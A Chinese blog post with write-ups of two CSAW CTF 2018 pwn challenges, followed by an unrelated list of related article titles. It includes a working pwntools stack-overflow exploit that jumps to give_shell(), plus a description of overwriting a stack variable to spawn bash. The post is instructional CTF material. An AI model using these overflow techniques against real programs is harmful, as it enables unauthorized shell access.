记两个国外CTF的弱pwn

两道题都来自CSAW CTF 18。PWN学得不够多,如果哪里错了,欢迎留言交流。

第一个题 get_it

checksec检查之后,发现栈保护没开,很可能是栈溢出。IDA打开F5看伪源码。

int __cdecl main(int argc, const char **argv, const char **envp)

{

char v4; // [rsp+10h] [rbp-20h]

puts("Do you gets it??");

gets(&v4);

return 0;

}



IDA中看到,在程序中还有libc和调用bash的give_shell()函数。虽然有give_shell(),但是没使用的地方。考查的意图也很明显,就是要调用它。





用GDB看了一下程序。主函数执行ret指令时用到的地址:

往上看这个地址的来源,它是从7f...de78(不一定和我的相同)读出来的,gets()函数的取到的内容从data段的7f...de50开始。做一下减法,改掉它共需要48个字节。

pwntools操作(用'a'作垃圾数据填充)

from pwn import *

p = remote('pwn.chal.csaw.io',9001)

payload = 'a' * 32 + p64(0x400600) + p64(0x4005b6)

p.recv()

p.sendline(payload)

p.interactive()

cat flag.txt

flag{y0u_deF_get_itls}

checksec可以看到没有开启栈保护,可以覆盖。借助主函数返回。在gdb里输入正常的内容,运行看最后ret的EIP从哪取出来的,拿EIP最后跳转地址存放的位置减去之前的输入数据存放的地址,得到长度。(静态也可以,适合大佬使用)中间的全部用垃圾数据覆盖,最后指定到give_shell()的内存地址上。0x400600地方有一个pop命令,直接覆盖为垃圾数据会因为不能出栈导致报错退出,保留。接下来的指令覆盖为give_shell()的内存地址就可以了。

第二个题 boi

记得好像哪个大学的CTF战队名字叫BOI。

该开的保护都开了。逻辑代码没什么内容,用足够的数据覆盖掉缓冲区就可以起shell了,注意最后0xCAF3BAEE写成小端。

int __cdecl main(int argc, const char **argv, const char **envp)

{

__int64 buf; // [rsp+10h] [rbp-30h]

__int64 v5; // [rsp+18h] [rbp-28h]

__int64 v6; // [rsp+20h] [rbp-20h]

int v7; // [rsp+28h] [rbp-18h]

unsigned __int64 v8; // [rsp+38h] [rbp-8h]

v8 = __readfsqword(0x28u);

buf = 0LL;

v5 = 0LL;

v6 = 0LL;

v7 = 0;

HIDWORD(v6) = 0xDEADBEEF;

puts("Are you a big boiiiii??");

read(0, &buf, 0x18uLL);

if ( HIDWORD(v6) == 0xCAF3BAEE )

run_cmd("/bin/bash", &buf);

else

run_cmd("/bin/date", &buf);

return 0;

}记两个国外CTF的弱pwn的更多相关文章

- 大神们都在用的两个国外的免费离线下载:Rain& LoadBT

大神们都在用的两个国外的免费离线下载:Rain& LoadBT 最近QQ离线和迅雷离线也都挂了,115还死贵,所以分享两个国外免费的网站.希望可以为大家提供一些帮助,同时也借此机会同大家相互交 ...

- 记两道最近做的pwn题(ciscn_2019)

这两题为什么要记录呢,一个是我发现网上很多教程没写清楚(也可能是我太菜了),二是细节点很多,不同的大佬方式不太一样,有很多细节需要注意 ciscn_2019_es_2 这题是栈迁移的题,先上exp 1 ...

- 推荐两个国外公共CDN服务

最近这个国家信息安全问题舆论形势又见紧张,Google的访问又被强力堵截,谷歌的公共CDN也顺带被波及,像AngularJS这样的前卫js库,国内几大公共CDN服务都不提供支持.国外目前两大第三方公共 ...

- 记两个std接口equal_range,set_difference

1.equal_range equal_range是C++ STL中的一种二分查找的算法,试图在已排序的[first,last)中寻找value,它返回一对迭代器i和j,其中i是在不破坏次序的前提下, ...

- CTF丨Linux Pwn入门教程:针对函数重定位流程的相关测试(下)

Linux Pwn入门教程系列分享已接近尾声,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/a ...

- <面试题分享> 记两次58面试

说明 来北京找工作,有个猎头看我的简历不错,帮我投了两个58同城的面试,投的都比较高,题也注重原理,较难,这里分享出来,给有需要的人和自己提个醒,保持空杯 面试题内容 2019.05.07 北京58企 ...

- Vuex2.0边学边记+两个小例子

最近在研究Vuex2.0,搞了好几天终于有点头绪了. 首先vuex概念比较多,一定要搞懂里面的概念,可以参考官网Vuex2.0概念,我写此文的目的是希望能对前端爱好者提供个参考,加深对vuex2.0各 ...

- UVa 167(八皇后)、POJ2258 The Settlers of Catan——记两个简单回溯搜索

UVa 167 题意:八行八列的棋盘每行每列都要有一个皇后,每个对角线上最多放一个皇后,让你放八个,使摆放位置上的数字加起来最大. 参考:https://blog.csdn.net/xiaoxiede ...

- 与高精死杠的几天——记两道简单的高精dp

(同样也是noip往年的题 1.矩阵取数游戏 题目链接[Luogu P1005 矩阵取数游戏] \(\mathcal{SOLUTION}:\) 通过对题目条件的分析,我们可以发现,每一行取数对答案的 ...

随机推荐

- 【Linux】 Centos7 NC探测端口命令

linux centos7 测试端口的连通性, 分别测试TCP端口与UDP端口 1 这个需要Linux服务器里边支持nc命令,检查NC 是否安装 2 安装nc yum install nc - ...

- Web编辑器的使用

1.复制web编辑器到你的项目中的表现层(UI) 2.添加引用:FredCK.FCKeditorV2.dll到你的项目中来 3.页面中加引用 <%@ Register TagPrefix=&qu ...

- String 类实现 以及>> <<流插入/流提取运算符重载

简单版的String类,旨在说明>> <<重载 #include <iostream> //#include <cstring>//包含char*的字符 ...

- Clojure学习之比线性箭头操作

1. 单箭头( -> ) 单箭头操作符会把其参数form迭代式地依次插入到相邻的下个一个form中作为该form的第一个参数.这就好像把这些form串起来了,即线性化(Threading). 由 ...

- FtpWebRequest UploadFile返回"The underlying connection was closed: The server committed a protocol violation."解决方法

将FtpWebRequest的KeepAlive设置为true. return Return<Boolean>( new Uri(ftpPath + fileName), request ...

- Xcode - Xcodeproject详解

前言 在 iOS 开发过程中,我们经常会在 Xcode 里面做一些配置,比如添加系统库.第三方库,修改证书配置文件,修改编译属性等等. 在这个过程里面,一般大家仅仅只是根据经验来配置这些,并没有比较清 ...

- Spark2 Dataset之collect_set与collect_list

collect_set去除重复元素:collect_list不去除重复元素select gender, concat_ws(',', collect_set(children)), ...

- 代码使用了php的包管理器composer,include到你的php脚本

使用数据库进行crontab配置管理,除非你能够保证数据库的请求能够在长时间内保持稳定响应的话.推荐使用nosql类型的cache存储,同时做好持久化备份. 测试代码: define('DS', DI ...

- ASP.NET IIS System.UnauthorizedAccessException: 对路径“C:\......xls”的访问被拒绝。

问题: System.UnauthorizedAccessException: 对路径“C:\.....xls”的访问被拒绝. 背景: 项目中用到Excel导出功能,用的是Excel模板的方式来做,意 ...

- Spring 对JDBC操作的支持

1.Spring 对JDBC操作的支持 Spring对jdbc技术提供了很好的支持,体现在: 1.Spring对c3p0连接池的支持很完善 2.Spring对jdbc提供了jdbcTemplate,来 ...